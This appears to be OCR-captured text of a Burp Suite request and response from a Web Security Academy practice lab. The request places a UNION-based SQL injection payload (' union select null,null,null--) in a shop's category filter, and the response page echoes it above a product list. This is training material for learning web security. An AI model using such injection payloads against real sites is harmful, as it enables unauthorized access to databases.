 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games' union select null,null,null-- HTTP/2
2 Host: 0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net
3 Cookie: session=AaUHaakYpZT5ta6r5cOsuvudWdsg2eJB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=0, i
9
20
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
WE LIKE TO
SHOP
Toys & Games' union select null,null,null--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
Hexbug Battleground Tarantula Double Pack $44.03 View details
Poo Head - It's not just an insult anymore. $83.65 View details
Sarcastic 9 Ball $18.44 View details
Laser Tag $17.06 View details